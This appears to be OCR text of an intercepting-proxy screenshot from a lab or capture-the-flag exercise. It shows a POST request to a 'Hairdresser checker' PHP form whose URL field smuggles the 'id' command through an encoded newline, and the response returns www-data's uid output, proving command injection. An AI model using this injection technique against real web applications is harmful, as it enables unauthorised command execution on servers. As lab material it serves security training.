 1 × ...
Send Cancel < > Target: http://10.129.95.174 HTTP/
Request
Pretty Raw Hex \n
1 POST /exposed.php HTTP/1.1
2 Host: 10.129.95.174
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.95.174/exposed.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
0 Origin: http://10.129.95.174
1 DNT: 1
2 Connection: close
3 Upgrade-Insecure-Requests: 1
4 Cache-Control: max-age=0
5
6 formurl=http://localhost/test.html%0Aid&submit=Go
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Sun, 21 Nov 2021 20:01:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 748
7
8 <html>
9 <head>
10 <title>
Hairdresser checker
</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl' width='50' value='http://localhost/test.html'/>
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>
Requesting Site...
</p>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
24 <html xmlns="http://www.w3.org/1999/xhtml">
25 <body>
26 <img src='carrie.jpg'>
</img>
27
28 </html>
29 uid=33(www-data) gid=33(www-data) groups=33(www-data)
30 </span>
31 /body>
32 < tml>
33
34